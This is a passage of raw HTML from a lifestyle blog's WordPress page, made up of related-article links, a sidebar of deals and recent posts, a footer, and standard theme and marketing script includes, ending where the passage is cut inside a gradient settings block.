					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2024-02-07T00:04:58+05:30" itemprop="datePublished">February 7, 2024</time><time class="updated" datetime="2024-02-07T00:04:59+05:30" itemprop="dateModified">February 7, 2024</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/top-reasons-to-use-facet-bowl-small/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2024/01/Untitled-design-25-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="Facet Bowl Small" itemprop="image" decoding="async" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/top-reasons-to-use-facet-bowl-small/">Top 4 Reasons to Use Facet Bowl Small That One Should Know</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2024-01-17T15:37:34+05:30" itemprop="datePublished">January 17, 2024</time><time class="updated" datetime="2024-01-17T15:37:36+05:30" itemprop="dateModified">January 17, 2024</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
									</div><!-- .recomm-artcles-wrap -->
			</div><!-- .related-articles/latest-articles -->
					</div>

		
	</main><!-- #main -->	

<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope="" role="complementary" >
		<div class="sidebar-wrap-main">
		<section id="block-13" class="widget hide_widget_title widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><form role="search" method="get" action="https://bebeautifulgirls.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form>


<div style="height:26px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="has-text-align-center wp-block-heading"><a rel="noreferrer noopener" href="https://bebeautifulgirls.com/best-deals/" target="_blank">Today's Best Deals</a></h3>



<ul class="wp-block-list">
<li><strong>Nykaa Pay Day Sale</strong> - <a href="https://nyk0.page.link/isMLrXPA6tNr7ZX2A" target="_blank" rel="noreferrer noopener">Up to 50% off</a></li>



<li><strong>Nykaa Pink Summer Sale (from 5th May)</strong> - <a rel="noreferrer noopener" href="https://nyk0.page.link/qEewujSF9M1PccHt8" target="_blank">Up to 50% off</a></li>



<li><a href="https://www.amazon.in/shop/bebeautifulgirls" target="_blank" rel="noreferrer noopener"><strong>My Amazon Storefront</strong></a></li>
</ul>




<ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/the-zappy-box-perfect-solution-for-festive-gifting/" aria-label="Celebrate with The Zappy Box: The Perfect Solution for Festive Gifting"><img decoding="async" width="300" height="300" src="https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="The Zappy Box" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-300x300.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-1024x1024.jpg 1024w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-150x150.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-768x768.jpg 768w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-1536x1536.jpg 1536w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-2048x2048.jpg 2048w, https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-96x96.jpg 96w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/the-zappy-box-perfect-solution-for-festive-gifting/">Celebrate with The Zappy Box: The Perfect Solution for Festive Gifting</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-10-25T00:50:34+05:30" class="wp-block-latest-posts__post-date">October 25, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/tips-to-recover-from-a-rave/" aria-label="10 Tips to Recover From a Rave"><img decoding="async" width="300" height="182" src="https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-300x182.jpg" class="attachment-medium size-medium wp-post-image" alt="Tips to Recover From a Rave" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-300x182.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-1024x621.jpg 1024w, https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-768x466.jpg 768w, https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-150x91.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/tips-to-recover-from-a-rave/">10 Tips to Recover From a Rave</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-06-06T12:17:33+05:30" class="wp-block-latest-posts__post-date">June 6, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/early-warning-signs-of-a-mild-stroke/" aria-label="Mild Stroke &#8211; Understanding the Early Warning Signs of a Mild Stroke"><img loading="lazy" decoding="async" width="300" height="182" src="https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10-300x182.jpg" class="attachment-medium size-medium wp-post-image" alt="Mild Stroke" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10-300x182.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10-1024x621.jpg 1024w, https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10-768x466.jpg 768w, https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10-150x91.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/05/1-10.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/early-warning-signs-of-a-mild-stroke/">Mild Stroke &#8211; Understanding the Early Warning Signs of a Mild Stroke</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-05-13T22:34:56+05:30" class="wp-block-latest-posts__post-date">May 13, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/virgio-brand-review-haul-shopping-experience/" aria-label="Virgio Brand Review: My Haul and Shopping Experience"><img loading="lazy" decoding="async" width="300" height="157" src="https://bebeautifulgirls.com/wp-content/uploads/2024/04/Untitled-design-23-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Virgio Brand Review" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/04/Untitled-design-23-300x157.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/04/Untitled-design-23-150x79.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/04/Untitled-design-23.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/virgio-brand-review-haul-shopping-experience/">Virgio Brand Review: My Haul and Shopping Experience</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-04-10T23:13:34+05:30" class="wp-block-latest-posts__post-date">April 10, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/tips-for-choosing-couples-counseling-center/" aria-label="5 Expert Tips for Choosing the Right Couples Counseling Center"><img loading="lazy" decoding="async" width="300" height="157" src="https://bebeautifulgirls.com/wp-content/uploads/2024/03/Untitled-design-10-1-1-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Couples Counseling" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/03/Untitled-design-10-1-1-300x157.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/03/Untitled-design-10-1-1-150x79.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/03/Untitled-design-10-1-1.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/tips-for-choosing-couples-counseling-center/">5 Expert Tips for Choosing the Right Couples Counseling Center</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-03-29T17:36:44+05:30" class="wp-block-latest-posts__post-date">March 29, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://bebeautifulgirls.com/understanding-the-stages-of-dementia/" aria-label="Understanding the Stages of Dementia: A Comprehensive Guide for Caregivers"><img loading="lazy" decoding="async" width="300" height="200" src="https://bebeautifulgirls.com/wp-content/uploads/2024/03/1-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Stages of Dementia" style="" srcset="https://bebeautifulgirls.com/wp-content/uploads/2024/03/1-1-300x200.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2024/03/1-1-360x240.jpg 360w, https://bebeautifulgirls.com/wp-content/uploads/2024/03/1-1-150x100.jpg 150w, https://bebeautifulgirls.com/wp-content/uploads/2024/03/1-1.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bebeautifulgirls.com/understanding-the-stages-of-dementia/">Understanding the Stages of Dementia: A Comprehensive Guide for Caregivers</a><div class="wp-block-latest-posts__post-author">by Dinkal</div><time datetime="2024-03-21T15:50:41+05:30" class="wp-block-latest-posts__post-date">March 21, 2024</time></li>
</ul></div></div>
</section><section id="block-28" class="widget hide_widget_title widget_block"></section><section id="block-29" class="widget hide_widget_title widget_block"></section>	</div>
	</aside><!-- #secondary -->            
			</div><!-- .main-content-wrapper -->
		</div><!-- .rishi-container -->
				    </div><!-- .site-content -->
		<footer class="cb__footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="top" ><div class="cb__container" ><div data-column="widget-area-1" ><section id="block-17" class="widget hide_widget_title widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget hide_widget_title widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://bebeautifulgirls.com/wp-content/uploads/2022/07/logo-1.png" alt="" class="wp-image-6162" width="279" height="78" srcset="https://bebeautifulgirls.com/wp-content/uploads/2022/07/logo-1.png 300w, https://bebeautifulgirls.com/wp-content/uploads/2022/07/logo-1-150x42.png 150w" sizes="(max-width: 279px) 100vw, 279px" /></figure></div></section></div></div></div><div data-row="middle" ><div class="cb__container" ><div data-column="menu" >
<nav id="footer-menu " class="footer-menu " data-id="menu"   itemscope="" itemtype="http://schema.org/SiteNavigationElement" >

	<ul id="menu-footer" class="menu"><li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6167"><a href="https://bebeautifulgirls.com/">Home</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://bebeautifulgirls.com/about/">About Me</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://bebeautifulgirls.com/contact/">Contact us</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://bebeautifulgirls.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://bebeautifulgirls.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://bebeautifulgirls.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://bebeautifulgirls.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>

<div class="cb__footer-socials" data-id="socials" >

	
		<div class="cb__social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/Bebeautifulgirls-103054291452402" target="_blank" rel="" data-network="facebook" aria-label="Facebook">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/>
				</svg>
								</span>

					<span class="cb__label" >Facebook</span>
				</a>
							
				<a href="https://www.instagram.com/bebeautifulgirls/" target="_blank" rel="" data-network="instagram" aria-label="Instagram">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 511 511.9">
					<path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/>
				</svg>
								</span>

					<span class="cb__label" >Instagram</span>
				</a>
							
				<a href="https://twitter.com/Bbeautifulgirl1" target="_blank" rel="" data-network="twitter" aria-label="Twitter">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 20 20">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
								</span>

					<span class="cb__label" >Twitter</span>
				</a>
							
				<a href="/cdn-cgi/l/email-protection#660f08000926040304030713120f00130a010f140a154805090b" target="_blank" rel="" data-network="email" aria-label="Email">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 479.058 479.058">
					<path d="m434.146 59.882h-389.234c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.234c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969.422 5.738 1.159l-200.355 173.649-200.356-173.649c1.769-.736 3.704-1.159 5.738-1.159zm0 299.411h-389.234c-8.26 0-14.971-6.71-14.971-14.971v-251.648l199.778 173.141c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.778-173.141v251.649c-.001 8.26-6.711 14.97-14.971 14.97z"/>
				</svg>
								</span>

					<span class="cb__label" >Email</span>
				</a>
			
			
					</div>

		</div>
</div></div></div><div data-row="bottom" ><div class="cb__container" ><div data-column="copyright" ><div class="cb__footer-copyright" data-id="copyright" >
	Copyright © 2025 Bebeautifulgirls - Powered by <a href="https://pixelwebcare.com/">Pixel WebCare</a></div>
</div></div></div></footer>	</div><!-- #page -->
			<div 
			class="to_top "
			data-button-type="type-4"
			data-icon-shape="square"
			data-button-alignment="right" 
			data-scroll-style="filled"
		>
			<span class="icon-arrow-up-line"><svg xmlns="http://www.w3.org/2000/svg" width="14.019" height="9.194" viewBox="0 0 14.019 9.194"><g id="Group_5840" data-name="Group 5840" transform="translate(-1238.427 -2958.715)"><path id="Path_26460" data-name="Path 26460" d="M-12476,4376.159l7.009-9.194,7.01,9.194" transform="translate(13714.426 -1408.249)"/></g></svg></span>		</div>
		</div><div class="cb__drawer-canvas"></div>		<div data-elementor-type="popup" data-elementor-id="5664" class="elementor elementor-5664 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2226f9e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2226f9e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60996510" data-id="60996510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a65471d elementor-widget elementor-widget-heading" data-id="3a65471d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3dde940b elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3dde940b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10340 post type-post status-publish format-standard has-post-thumbnail hentry category-home-decor rishi-post rishi-single post-autoload">
				<a class="elementor-post__thumbnail__link" href="https://bebeautifulgirls.com/the-zappy-box-perfect-solution-for-festive-gifting/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://bebeautifulgirls.com/wp-content/uploads/2024/10/October6_2023boxes-26-1-1-300x300.jpg" class="attachment-medium size-medium wp-image-10342" alt="The Zappy Box" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bebeautifulgirls.com/the-zappy-box-perfect-solution-for-festive-gifting/" >
				Celebrate with The Zappy Box: The Perfect Solution for Festive Gifting			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10327 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-rave rishi-post rishi-single post-autoload">
				<a class="elementor-post__thumbnail__link" href="https://bebeautifulgirls.com/tips-to-recover-from-a-rave/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="182" src="https://bebeautifulgirls.com/wp-content/uploads/2024/06/Untitled-design-21-1-1-300x182.jpg" class="attachment-medium size-medium wp-image-10329" alt="Tips to Recover From a Rave" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bebeautifulgirls.com/tips-to-recover-from-a-rave/" >
				10 Tips to Recover From a Rave			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/customizer-builder/dist/events/events.js?ver=107000eceafc2e50467c" id="rt-custom-events-js"></script>
<script id="rishi-companion-frontend-js-extra">
var rishi_companion_data = {"public_url":"https:\/\/bebeautifulgirls.com\/wp-content\/plugins\/rishi-companion\/\/assets\/build\/"};
</script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/publicJS.js?ver=d1c722b38e9170df02bbc0265e6171e7" id="rishi-companion-frontend-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/postsTab.js?ver=d1c722b38e9170df02bbc0265e6171e7" id="rishi-companion-custom-js"></script>
<script id="convertful-api-js-extra">
var convPlatformVars = {"postType":"post","categories":["home-decor"],"tags":["better-sleep","sleep-friendly-bedroom"],"ajax_url":"https:\/\/bebeautifulgirls.com\/index.php?rest_route=\/convertful\/v2\/","userRoles":["guest"]};
</script>
<script type="text/javascript" id="convertful-api" defer='defer' src="https://app.convertful.com/Convertful.js?owner=59836" async="async"></script><script id="rishi__cb_main-js-extra">
var rishi__cb_localizations = {"gradients":[{"name":"Vivid cyan blue to vivid purple","gradient":"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)","slug":"vivid-cyan-blue-to-vivid-purple"},{"name":"Light green cyan to vivid green cyan","gradient":"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)","slug":"light-green-cyan-to-vivid-green-cyan"},{"name":"Luminous vivid amber to luminous vivid orange","gradient":"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)","slug":"luminous-vivid-amber-to-luminous-vivid-orange"},{"name":"Luminous vivid orange to vivid red","gradient":"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)","slug":"luminous-vivid-orange-to-vivid-red"},{"name":"Cool to warm spectrum","gradient":"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)","slug":"cool-to-warm-spectrum"},{"name":"Blush light purple","gradient":"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)","slug":"blush-light-purple"},{"name":"Blush bordeaux","gradient":"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)","slug":"blush-bordeaux"},{"name":"Luminous dusk","gradient":"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)","slug":"luminous-dusk"},{"name":"Pale ocean","gradient":"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)","slug":"pale-ocean"},{"name":"Electric grass","gradient":"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)","slug":"electric-grass"},{"name":"Midnight","gradient":"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)","slug":"midnight"},{"name":"Juicy Peach","gradient":"linear-gradient(to right, #ffecd2 0%, #fcb69f 100%)","slug":"juicy-peach"},{"name":"Young Passion","gradient":"linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%)","slug":"young-passion"},{"name":"True Sunset","gradient":"linear-gradient(to right, #fa709a 0%, #fee140 100%)","slug":"true-sunset"},{"name":"Morpheus Den","gradient":"linear-gradient(to top, #30cfd0 0%, #330867 100%)","slug":"morpheus-den"},{"name":"Plum Plate","gradient":"linear-gradient(135deg, #667eea 0%, #764ba2 100%)","slug":"plum-plate"},{"name":"Aqua Splash","gradient":"linear-gradient(15deg, #13547a 0%, #80d0c7 100%)","slug":"aqua-splash"},{"name":"Love Kiss","gradient":"linear-gradient(to top, #ff0844 0%, #ffb199 100%)","slug":"love-kiss"},{"name":"New Retrowave","gradient":"linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%)","slug":"new-retrowave"},{"name":"Plum Bath","gradient":"linear-gradient(to top, #cc208e 0%, #6713d2 100%)","slug":"plum-bath"},{"name":"High Flight","gradient":"linear-gradient(to right, #0acffe 0%, #495aff 100%)","slug":"high-flight"},{"name":"Teen Party","gradient":"linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%)","slug":"teen-party"},{"name":"Fabled Sunset","gradient":"linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%)","slug":"fabled-sunset"},{"name":"Arielle Smile","gradient":"radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%)","slug":"arielle-smile"},{"name":"Itmeo Branding","gradient":"linear-gradient(180deg, #2af598 0%, #009efd 100%)","slug":"itmeo-branding"},{"name":"Deep Blue","gradient":"linear-gradient(to right, #6a11cb 0%, #2575fc 100%)","slug":"deep-blue"},{"name":"Strong Bliss","gradient":"linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%)","slug":"strong-bliss"},{"name":"Sweet Period","gradient":"linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%)","slug":"sweet-period"},{"name":"Purple Division","gradient":"linear-gradient(to top, #7028e4 0%, #e5b2ca 100%)","slug":"purple-division"},{"name":"Cold Evening","gradient":"linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%)","slug":"cold-evening"},{"name":"Mountain Rock","gradient":"linear-gradient(to right, #868f96 0%, #596164 100%)","slug":"mountain-rock"},{"name":"Desert 